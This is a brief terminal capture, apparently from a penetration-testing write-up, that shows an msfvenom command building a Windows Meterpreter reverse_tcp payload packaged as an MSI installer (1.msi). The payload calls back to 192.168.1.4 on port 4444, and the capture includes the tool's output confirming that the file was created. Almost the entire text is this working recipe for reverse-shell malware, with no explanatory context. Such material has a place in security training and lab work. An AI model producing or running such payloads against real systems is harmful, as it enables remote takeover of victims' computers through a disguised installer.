 # msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.4 lport=4444 -f msi -o 1.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of msi file: 159744 bytes
Saved as: 1.msi